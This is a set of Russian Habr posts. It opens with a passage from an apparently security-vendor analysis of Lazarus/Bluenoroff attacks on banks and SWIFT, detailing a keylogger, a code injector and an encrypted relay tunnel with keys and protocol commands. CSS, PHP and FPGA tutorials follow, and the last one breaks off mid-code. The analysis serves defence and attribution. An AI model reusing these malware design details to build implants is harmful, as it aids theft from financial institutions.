Взяв на вооружение изменчивость, хакеры не смогли избежать наследственности. Писать каждый раз код с нуля не только сложно, но и крайне накладно. Поэтому определенная преемственность между разными на первый взгляд инструментами прослеживается совершенно четко. К примеру, сравнение семплов из Бангладеш и Юго-Восточной Азии показывает, что функция записи в лог была перенесена в новый код с небольшими модификациями – новый код пишет в лог еще и ID текущего процесса.
При сравнении малвари, найденной после двух других инцидентов, исследователи из компании Novetta заметили использование одного и того же магического числа 0xA0B0C0D0 файла конфигурации в двух разных инструментах, что точно нельзя списать на совпадение (см. lpFileData на скриншоте).

После публикации отчета Novetta хакеры это исправили, но не вполне – число другое, но алгоритм проверки тот же самый.
И, кстати, если вы думаете, что тут описаны последовательные эволюции кампаний Lazarus, вы ошибаетесь. По заключению наших аналитиков, атаки на ЦБ Бангладеш и упомянутого банка из Юго-Восточной Азии проводились одновременно и практически синхронно, это говорит о том, что это части одной большой операции по извлечению сотен миллионов долларов.
**SWIFT под прицелом**
Мы полагаем, что добычей денег для финансирования операций Lazarus занимается отдельное подразделение внутри группы. Наши аналитики окрестили его Bluenoroff (по названию одного из инструментов, используемых в атаках на банках). Блюнороффы сфокусированы на банках, казино, разработчиках финансового софта и криптовалютных сервисах. Мотивация прозрачна, методы хитроумны, география чрезвычайно обширна – от Мексики до Малайзии.

Bluenoroff не интересует кража и уничтожение данных. Их цель – исключительно живые деньги.
Схемы атак Bluenoroff на банки просты, но эффективны. Группа очень хорошо изучила софт SWIFT (международной сети межбанковских переводов), и вероятно, периодически его реверсит. Начинается все как обычно, со взлома сети банка.
Исследователи описали несколько примечательных векторов:
— Компрометация свежеустановленного веб-сервера банка. Вообще банк поступил осмотрительно, наняв пентестеров для проверки защиты сайта. Ну а Lazarus взломали его прямо во время проведения тестов. Тут есть две возможности: либо хакеры успели воспользоваться уязвимостью, закрытой после пентеста, либо забэкдорили шелл, который сами пентестеры и воткнули на сервер. В любом случае это красиво.
— Польский банк был заражен через сайт польского финансового регулятора. Хакеры внедрили на сайт эксплойт для IE, который запускал на атакованной машине загрузчик малвари.
— Эксплойт для Adobe Flash, размещенный на сайте производителя стройматериалов. Любопытно, что хакеры успешно эксплуатировали давно закрытую уязвимость. Как оказалось, на зараженной машины стоял Flash версии 20.0.0.235, выпущенный еще в декабре 2015 года. Все это время он регулярно пытался обновиться, но ничего не получалось – апдейтер не мог найти в сети банка прокси-сервер, чтобы подключиться к серверу обновлений.
Затем атака скрытно распространяется по сети, при этом кейлоггером собираются учетные данные сотрудников (вдруг попадется администратор).
**Немного хардкора о кейлоггере**Известные имена файла: NCVlan.dat
Объем файла: 73216 байт
Тип: PE32+ (DLL) (GUI) x86-64, MS Windows
Дата линковки: 2016.04.06 07:38:57 (GMT)
Версия линковщика: 10.0
Оригинальное название: grep.dll
Где пойман: инцидент #1 (атака на банк в Юго-Восточной Азии)
Характер: нордический, выдержанный. ~~Беспощаден к врагам рейха.~~
Кейлоггер пространства пользователя, после запуска создает новый тред, который, по всей видимости, должен быть загружен каким-то PE-загрузчиком (например DLL-инжектором). Поток задает класс Shell TrayCls%RANDOM%", где %RANDOM% – целое случайное, генерируемое системным генератором из зерна в виде системного времени. Затем поток создает окно “Shell Tray%RANDOM%. Новое окно регистрирует перехватчик клавиатуры и начинает записывать нажатия на клавиши и текст из буфера обмена.
Протокол кейлоггер ведет в файле, расположенном в каталоге профиля пользователя, название задается как NTUSER{%USERNAME%}.TxS.blf. Данные шифруются по RC4 с 64-байтным ключом (захардкоденным). Ключ не вполне случайный, похоже, внутри ошметки ASCII-текста, то ли из базы данных, то из запросов к БД:
```
"SUM.0USD0,0>'DBT LIMITCUSD0,..CDT.SUM.1USD265,0.7CDT.LIMIT.USD0,"
```
Возможно, это сделано, чтобы затруднить распознавание ключа при анализе кода, или для ложных срабатываний сигнатурного анализа, если кто-то додумается включить в сигнатуру часть этого ключа.
Бинарный файл протокола кейлоггера состоит из записей, организованных в блоки по событиям:
1. Старт сессии. Внутри имя пользователя, тип сессии (конольный, RDP, и т.д.), идентификатор сессии.
2. Действия в этой сессии. Имена активных окон и последовательности нажатых клавиш.
3. Окончание сессии. Имя пользователя и идентификатор сессии.
Каждая запись содержит временную отметку в DWORD.
Кейлоггер также запускает сторожевой поток, который отслеживает создание файла ODBCREP.HLP в директории текущего DLL. Если файл обнаружен, кейлоггер удаляет клавиатурный перехватчик и выгружается из памяти.
**Друг кейлоггера – инжектор**Объем файла: 1515008 байт
Тип: PE32+ (DLL) (GUI) x86-64, MS Windows
Дата линковки: 2016.12.08 00:53:43 (GMT)
Версия линковщика: 10.0
Имя экспорта: wide\_loader.dll
Где пойман: инцидент #2 (атака на европейский банк)
Модуль упакован Enigma Protector и реализован в качестве сервисного бинарника с процедурой ServiceMain. На старте он импортирует все необходимые функции системного API и ищет файл %SYSTEMROOT%\Help\%name%.chm, где %name% – название текущего DLL модуля. Затем модуль расшифровывает код из .chm по алгоритму Spritz с захардкоденным 64-байтным ключом
Далее он ищет целевой процесс и пытается внедрить расшифрованный код в его адресное пространство. Умеет выполнять инжекцию с двумя процессами на выбор – lsass.exe или в свой собственный сервисный процесс. Куда именно – определяется при компиляции модуля. Найденный семпл внедрял код в свой процесс.
В Европе и на Ближнем Востоке были обнаружены еще несколько семплов инжектора, с названиями srservice.dll, msv2\_0.dll, SRService.dll и разного объема. Они отличаются тем, что не упакованы Энигмой, и используют 32-байтныые ключи. Выполняют они те же самые задачи – внедряют код в lsass.exe или в свой процесс. И в этих случаях в .chm содержался активный бэкдор.
Наконец, когда в сети обнаружен и инфицирован сервер SWIFT, хакеры перехватывают сессию администратора и манипулируют базой данных. В результате миллионы долларов (в случае бангладешского ЦБ – $81 млн) уходят не по адресу.
После нашумевшей атаки на Бангладеш SWIFT обновил свой софт, добавив дополнительные проверки целостности кода и базы данных. Надо сказать, что блюнороффов это совершенно не смутило – уже в следующей атаке их малварь ловко отключила эти проверки. Что характерно, возвращать софт в исходное состояние она тоже умеет.

**Запутывание следов**
Любопытный момент – хакеры контролируют взломанные системы посредством набора бэкдоров, через TCP-туннель. Однако не напрямую: зараженные машины образуют ретрансляционную цепь, и весь бэкдор-трафик идет через один туннель, с одной из машин. Это затрудняет обнаружение и локализацию заражения. Даже если админ выявит машину, поддерживающую соединение с C&C-сервером, определить другие скомпрометированные узлы будет не так непросто.
**Цепной TCP-туннель**Известные имена файла: winhlp.exe, msdtc.exe
Дата обнаружения: 2016.08.12 01:11.31
Путь обнаружения: C:\Windows\winhlp.exe
Объем файла: 20480 байт
Время последнего запуска: 2016.08.12 21:59
Запускается из: svchost.exe (стандартный подписанный бинарник Windows)
Тип: PE32 (DLL) (GUI) 80386, MS Windows
Дата компиляции: 2014.09.17 16:59:33 (GMT)
Версия линковщика: 6.0
Где пойман: инцидент #1 (атака на банк в Юго-Восточной Азии)
Эта штука работает как TCP-ретранслятор, который шифрует коммуникации с командным сервером. Можно конфигурировать удаленно. Запускается как минимум с двумя параметрами: IP и порт хоста A. Есть два опциональных параметра: IP и порт хоста B (для исходящего соединения). Эти параметры могут быть переданы и с сервера управления.
Процедура соединения с командным сервером начинается с генерирования ключа хэндшейка с помощью простого алгоритма:
```
i = 0;
do
{
key[i] = 0xDB * i ^ 0xF7;
++i;
} while ( i < 16 );
```
Ключ получается такой, если интересно: 2c 2d 2e 2f 28 29 2a 2b 24 25 26 27 20 21 22.
После этого создается тело сообщения – строка длиной от 64 до 192 байт. Пятое DWORD заменяется на специальный код 0x00000065 (“e”). Сообщение шифруется ключом хендшейка и посылается командному серверу.
Структура пакета такая (голубые строки – данные, шифрованные по RC4 ключом хендшейка):

Сервер отвечает похожим пакетом, в котором первое DWORD – размер, в остальной части пакета осмысленное значение только одно, по смещению 0x14. Если хендшейк неуспешный, там должно быть 0x00000066 (“f”). Если хендшейк успешен, туннель создает поток TCP-соединения с командным сервером, зашифрованный по RC4 хардкоденным 4-байтным ключом.
Проанализированный семпл использует для связи бинарный протокол, обмениваясь с сервером шифрованными 40-байтными блоками. В каждом блоке DWORD по смещению 0x4 задает команду.

В случае команды 0x10003 в блоке также задаются IP и порт по смещениям 0x10 и 0x14 соответственно. В прочих случаях оставшееся пространство блока заполняется случайными значениями. Подключение к хосту B инициализируется по команде 0x10002. При этом открывается TCP-сессия с хостом A, выполняется хендшейк, и далее данные передаются от A к B и обратно без изменений.
Разные варианты этого инструмента были обнаружены в Коста-Рике и Эфиопии, и еще вариант был загружен в мультисканнер из Бангладеш.
Lazarus применяют несколько новых интересных техник. Мы полагаем, что злоумышленники осведомлены о том, какие проблемы при расследовании кибератаки вызывает разделение ответственности между SWIFT и банком. И они стали разделять свою малварь таким образом, чтобы одна часть хранилась в системах, подключенных к SWIFT, а другая на собственных системах банка. Так они пытаются затруднить обнаружение следов атаки как со стороны банка, так и со стороны SWIFT – и как раз тут третья сторона, например «Лаборатория Касперского», имеет преимущество. Мы можем увидеть картину в целом.
Технически это реализовано разделением файлов, которые должны быть собраны обратно для получения функционирующего вредоносного процесса. Мы это наблюдали уже дважды и твердо уверены, что это не совпадение.
При расследовании ИБ-инцидента обычно анализируют систему как целое, исследуя дамп памяти и образ диска. Мало кому придет в голову, что система может быть наполовину зараженной, и что второй ингредиент атаки живет где-то в другом месте. Аналитик запросто может из-за деревьев не увидеть леса, замкнувшись на анализе замкнутой системы. Собственно потому мы и считаем, что эта техника применена для того, чтобы затруднить расследование.
Даже если удалось добыть все компоненты всех этапов атаки, воспроизвести атаку будет непросто. Дело в хитроумной схеме запуска цепочки – каждый компонент требует пароля для расшифровки кода, который предыдущий компонент должен передать в параметрах запуска. И без первого пароля, который известен только самому первому компоненту – установщику, исследователи не смогут понаблюдать за поведением малвари, и дизассемблировать код будет почти невозможно.
Кстати, всю деятельность Lazarus ведут в нерабочие часы часового пояса жертвы, и тщательно подчищают за собой логи.
**Lazarus совсем не палится**
Расследования многих акций группы указывали на Северную Корею, однако признаки были сплошь косвенные. В основном выводы основывались на возможном мотиве. К примеру, атака на Sony Entertainment была проведена незадолго до премьеры «Интервью», комедии, в финале которой убивают лидера КНДР Ким Чен Ына. В результате премьеру пришлось отложить (но не отменить). Аналогично и атаки на южнокорейские сайты – никто так и не смог придумать, кому бы это могло понадобиться, кроме «северного соседа». Но в случае банковских ограблений такая логика неприменима – деньги нужны всем.
Lazarus старательно подчищают следы и оставляют ложные флаги, чтобы препятствовать точной атрибуции. Нередко пытаются перевести стрелки на знаменитых рашн хакерс. В частности, в коде эксплойта, взятого для атаки на польские банки в январе 2017 года, нашли русские слова. Причем какие! Xoroshspat, vyzov\_chainika, podgotovkaskotiny. Не знаю, кто как, а я только так и называю метки, когда пишу код. В бэкдоре также обнаружились слова вида kliyent2podklyuchit, ustanavlivat, poluchit, nachalo. Все это звучит очень странно, как будто иностранец выбирал слова из разговорника.
 Подвела наших героев и еще одна небольшая небрежность. Исследователям удалось захватить европейский сервер управления и контроля, который использовала группа. Анализ показал, что хакеры установили Apache Tomcat, сконфигурировали его, загрузили JSP-скрипт для удаленного управления малварью и принялись тестировать. А после тестирования решили чуток подзаработать, – и правда, зачем процессорным ресурсам простаивать, – и нахлобучили на сервер майнер криптовалюты Monero. Майнер оказался кривоват, и подвесил сервер напрочь. Тот стал недоступен, и хакеры не смогли зачистить все следы, в частности, лог Апача.
А в логе нашлось интересное. Оператор подключал к серверу тестовые установки бэкдора, осмотрительно используя прокси и VPN. Поэтому в логе фигурируют IP-адреса из Франции и Южной Кореи, но есть и кратковременное подключение из очень необычного диапазона 175.45.176.0 – 175.45.179.255, который принадлежит северокорейскому провайдеру Star JV. Возможно, оператор по оплошности зашел со своего IP, хотя доказательством это, конечно, назвать нельзя: раз в интернете есть компьютеры из КНДР, их точно так же можно взломать и использовать для заметания следов.
В заключение скажем, что процесс извлечения мякотки из банков у Bluenoroff не слишком оперативен: в большинстве случаев они долго пасутся внутри сети, потихоньку изучая ее, собирая учетные данные администраторов и тестируя разные методы на серверах SWIFT. Например, атака на азиатский банк, откуда мы получили часть семплов, длилась более девяти месяцев. А это можно назвать прекрасным доказательством постулата “даже если вас взломали, ущерб еще можно предотвратить”. У пострадавших было достаточно времени для этого, вот только не хватило внутренней экспертизы понять, что их грабят – медленно, но верно. | https://habr.com/ru/post/326366/ | null | ru | null |
# Украшаем списки
В 2002 году Марк Ньюхаус (Mark Newhouse) опубликовал статью «Укрощение списков» ("[Taming Lists](http://www.alistapart.com/articles/taminglists/)"), довольно-таки интересную часть которой он посвятил объяснению того, как создавать собственные списки, украшенные псевдо-элементами. Почти десять лет спустя Николас Галлахер (Nicolas Gallagher) изобрел технику, которая [использует псевдо-элементы из спрайтов](http://nicolasgallagher.com/css-background-image-hacks/demo/crop.html), для создания фоновых изображений.
Сегондя, основываясь на опыте гигантов, мы постараемся развить эту тему. Мы обсудим, как можно украсить элементы без дополнительной разметки, используя только [технику CSS-спрайтов](http://www.paciellogroup.com/blog/2010/01/high-contrast-proof-css-sprites/). Результат будет работать также в Internet Explorer 6 и 7 версии.

#### Начнём со спецсимволов
Существует [множество символов](http://inamidst.com/stuff/unidata/), которые бы мы могли использовать в качестве изображений для создания различных маркеров. Что может получиться:

##### Пример
Эти маркеры (, , , ) в списке выше созданы следующим образом:
**HTML:**
```
* performance
* usability
* maintenance
* accessibility
```
**CSS:**
```
.glyphs {
list-style-type: none;
}
.glyphs li:before,
.glyphs b {
display: inline-block;
width: 1.5em;
font-size: 1.5em;
text-align: center;
}
.one,
.one:before {
content: "\2660"; /* */
background-image: expression(this.runtimeStyle.backgroundImage="none",this.innerHTML = '**♠**'+this.innerHTML);
}
.two,
.two:before {
content: "\2663"; /* */
background-image: expression(this.runtimeStyle.backgroundImage="none",this.innerHTML = '**♣**'+this.innerHTML);
}
.three,
.three:before {
content: "\2665"; /* */
background-image: expression(this.runtimeStyle.backgroundImage="none",this.innerHTML = '**♥**'+this.innerHTML);
}
.four,
.four:before {
content: "\2666"; /* */
background-image: expression(this.runtimeStyle.backgroundImage="none",this.innerHTML = '**♦**'+this.innerHTML);
}
.red b,
.red:before {
color: red;
}
```
##### Как это работает
* Значение свойства *content* должно указывать на [Unicode-символ](http://www.fileformat.info/info/unicode/char/2666/index.htm) в шестнадцатеричном формате (для IE мы используем [HTML-сущности](http://www.w3.org/TR/html40/sgml/entities.html)).
* Internet Explorer 6 и 7 версии не поддерживает ни **::before**, ни **:before**, поэтому символы мы подключаем через CSS-выражения.
* Internet Explorer 8 не поддерживает **::before**, но поддерживает запись с одним двоеточием.
* Обратите внимание, что игнорируя совместимость с различными браузерами "[нет никакой разницы](http://www.impressivewebs.com/before-after-css3/) как между **:before** и **::before**, так и между **:after** и **::after**. Синтаксис с одним двоеточием (т.е. **:before** или **:after-child**) используется для описания как псевдо-классов, так и псевдо-селекторов во всех версиях CSS до CSS3. С введением CSS3, чтобы отличать псевдо-классы от псевдо-элементов, первые записываются, используя одинарное двоеточие, последние же, используя двойное двоеточие".
* В Internet Explorer символы заворачиваются в элементах **, следовательно у нас есть возможность как-то указать на них и стилизовать (вам скорее всего захочется использовать классы для этих целей).**
Заметьте, что CSS-выражения, которые мы здесь используем не хуже тех, [которые мы используем для имитации min-width и подобных](http://robertnyman.com/2007/11/13/stop-using-poor-performance-css-expressions-use-javascript-instead/). Она вычисляются один раз, что впоследствии должно привести к небольшому увеличению производительности.
#### Выводим изображения через псевдо-элементы
Основное преимущество использования псевдо-элемента с целью отображения картинок заключается в том, что позволяет использовать спрайты. Вообще-то в этом нет ничего нового, и многие сайты уже используют дополнительную (так называемую «мусорную») разметку для достижения этой цели. Например, Yahoo! Search использует пустой тег , а Facebook — . Следуя этим путем, можно создавать компактные CSS-спрайты, без каких-либо пустых областей.
Следующие два примера не используют дополнительной разметки, основываясь на одном и том же спрайте:

Оба изображения ниже — вторая иконка в спрайте — созданы, используя двумя методами, соответственно.
#### Метод Николаса Галлохера
**Стилизация псевдо-элемента, используя фоновое изображение:**
```
#first:before {
content: "";
float: left;
width: 15px;
height: 15px;
margin: 4px 5px 0 0;
background: url(sprite.png) -15px 0;
}
```
#### Новый метод с использованием url() / clip
**Используем свойство *content* для вставки спрайта, который потом режется в clip:**
```
#second {
position: relative;
padding-left: 20px;
background-image: expression(this.runtimeStyle.backgroundImage="none",this.innerHTML = ''+this.innerHTML);
}
#second:before,
#second img {
content: url(sprite.png);
position: absolute;
top: 3px;
clip: rect(0 30px 15px 15px);
left: -15px; /* to offset the clip value */
_left: -35px; /* some massaging for IE 6 */
}
```
Если вам вдруг интересно, почему я выше использую **position: absolute**, объясняю: потому что свойство **clip** применимо только к элементам, который позиционируется абсолютно.
#### Новый способ: как оно всё работает?
* Вместо того, чтобы украшать псевдо-элемент каким-либо фоном, мы используем его, чтобы вставить изображение (через свойство **content**)
* Используя свойство **clip** мы «вырезаем» из изображения только ту часть, которую хотим отобразить. Это означает, что нет необходимости добавлять в картинку пустое пространство с целью избежать отображение других её частей (обычно использовалось как фоновое изображения для б**о**льших элементов).
* Мы компенсируем значения **clip**, используя свойства **left** и/или **top**
В случае, если не требуется обрезать изображения, изображения в спрайте должны выравниваться по правому или левому краю для размещения, удовлетворяя RTL/LTR-контексту (**background-position: [left][right][vertical value]**). Еще одним ограничением будет создание спрайтов с изображениями, следующими друг за другом (другие части изображения могут также отображаться). В процессе **«разрезания»** спрайта эти нюансы не играют никакой роли, следовательно, картинки можно стыковать друг с другом.
Пример смотрите ниже:
 | https://habr.com/ru/post/115834/ | null | ru | null |
# Небольшая обертка для нескольких блоков Яндекс-Директа на странице c «отложенной» загрузкой
Как и многие вебмастера, я сталкиваюсь с тем, что Яндекс-Директ, бывает, подтормаживает при загрузке. Причина — использование
``document.write("
в любом месте страницы, что при отсутствии ответа от сервера - приводит к блокировке HTML-парсера и “зависанию” страницы.
Сам Яндекс предлагает бороться с этой проблемой следующим образом, однако, как-то не уверенно ;-) - о возможности создания такого подключения можно узнать только из FAQ, а не из самого интерфейса системы при создании и подключении блоков.
Все здорово, правда в случае, если на сайте несколько блоков Директа - становится немного неудобно.
Сегодня я написал небольшую “оберточку”, которая может кому-нибудь пригодится
В теме сайта (/themes/ВАША_ТЕМА/theme.php для XOOPS/RunCMS, например)
function theme_show_context($data) {
if (!isset($data['type'])) {
$data['type'] = 'horizontal';
}
if (!isset($data['limit'])) {
$data['limit'] = 3;
}
if (!isset($data['stat_id'])) {
$data['stat_id'] = 100;
}
$id = md5(serialize($data));
$html = "";
$GLOBALS['yandex_direct'][$id] = $html;
return '<'.'div class="yandex_direct_place" id="'.$id.'">`';
}`
а в самом конце темы, прямо перед body — выводится то, что накопилось
`// calling yandex-direct
foreach ($GLOBALS['yandex_direct'] as $id => $html) {
echo $html;
}`
Вызов кода Яндекс-Директа в любом месте сайта теперь выглядит так
`theme_show_context(array('stat_id' => 10, 'limit' => 2));`
Теперь задержки нет и думать о связке DIV <-> SCRIPT не приходится. | https://habr.com/ru/post/77347/ | null | ru | null |
# Вращение изображения на FPGA

Пол года назад я наткнулся в сети [вот на это видео](https://www.youtube.com/watch?v=i7zvnbMZeUs).
Первой мыслью было то, что это очень круто и у меня такое никогда не получится повторить. Шло время, читались статьи, изучались методы и я искал примеры реализации подобного, но к моему огорчению, в сети ничего конкретного не находилось. Наткнувшись однажды на вычисления тригонометрических функций с использованием алгоритмов CORDIC, я решил попробовать создать свою собственную вращалку изображения на ПЛИС.
### CORDIC
Итак, **CORDIC** — это аббревиатура от **CO**ordinate **R**otation **D**Igital **C**omputer.
Это мощный инструмент для вычисления гиперболических и тригонометрических функций. Большинство алгоритмов CORDIC работают методом последовательного приближения и не очень сложны в реализации как на языках программирования высокого уровня, так и на HDL. Я не стану заострять внимание на математике метода, читатель может ознакомиться с ним в сети или по ссылкам ниже.
В свободном доступе мне попалась [вот эта](https://github.com/freecores/verilog_cordic_core) реализация алгоритма CORDIC на языке verilog. Данное ядро работает в 2-х режимах: **Rotate** и **Vector**. Для наших целей подходит режим Rotate. Он позволяет вычислять значения функций **sin** и **cos** от заданного угла в радианах или градусах. Библиотеку можно сконфигурить как в конвейерном, так и в комбинационном варианте. Для наших целей подходит конвейер, у него самое большое **Fmax**. Он выдаст значения синуса и косинуса с задержкой в 16 тактов.
В RTL Viewer-e модуль CORDIC отображается состоящим из 16 однотипных блоков:

Каждый из которых принимает на вход данные с предыдущего и выходами подключен ко входам следующего. Выглядит он так:

Ядро библиотеки работает только в первом квадранте, а это значит что оставшиеся три нам придётся вычислять самим вычитая pi/2 и меняя знак.
Выбранный мной подход не является очень правильным т.к. качество вращаемого изображения оставляет желать лучшего. Это происходит по причине расчета координат на-лету, без применения дополнительной буферизации данных и последовательного вычисления координат за несколько проходов, как это делается в [**Shear**](https://en.wikipedia.org/wiki/Shear_mapping).
Первой инстанцией нашего вращателя является блок расчёта квадранта и угла поворота. Угол поворота инкрементируется каждый новый кадр на 1 градус. По достижению угла 90 градусов, квадрант меняется на следующий по очереди, а угол либо сбрасывается в ноль, либо декрементируется на 1 градус каждый новый кадр.
Выглядит это так:
```
always @(posedge clk) begin
if (!nRst) begin
cordic_angle <= 17'd0;
cordic_quadrant <= 2'd0;
rotator_state <= 2'd0;
end else begin
if (frame_changed) begin
case (rotator_state)
2'd0: begin
if (cordic_angle[15:8] == 8'd89) begin
cordic_quadrant <= cordic_quadrant + 1'b1;
rotator_state <= 2'd1;
end else
cordic_angle[15:8] <= cordic_angle[15:8] + 1'b1;
end
2'd1: begin
if (cordic_angle[15:8] == 8'd1) begin
cordic_quadrant <= cordic_quadrant + 1'b1;
rotator_state <= 2'd0;
end else
cordic_angle[15:8] <= cordic_angle[15:8] - 1'b1;
end
default: rotator_state <= 2'd0;
endcase
end
end
end
```
Далее значение угла подаётся на модуль CORDIC, который и вычисляет нам значения sin и cos.
```
cordic CORDIC(
.clk(clk),
.rst(~nRst),
.x_i(17'd19896),
.y_i(16'd0),
.theta_i(cordic_angle),
.x_o(COS),
.y_o(SIN),
.theta_o(),
.valid_in(),
.valid_out()
);
```
Далее не сложно догадаться, что расчёт координат каждого последующего пикселя будет производиться по формуле:
x’ = cos(angle) \* x — sin(angle) \* y;
y’ = sin(angle) \* x + cos(angle) \* y;

Если оставить всё в таком виде, то вращение будет с центром в начале координат. Такое вращение нас не устраивает, нам нужно чтобы картинка вращалась вокруг своей оси с центром в середине изображения. Для этого нам надо вести вычисления относительно центра изображения.
```
parameter PRECISION = 15;
parameter OUTPUT = 12;
parameter INPUT = 12;
parameter OUT_SIZE = PRECISION + OUTPUT;
parameter BUS_MSB = OUT_SIZE + 2;
wire [15:0] res_x = RES_X - 1'b1;
wire [15:0] res_y = RES_Y - 1'b1;
assign dx = {1'b0, RES_X[11:1]};
assign dy = {1'b0, RES_Y[11:1]};
always @(posedge clk) begin
delta_x <= dx << PRECISION;
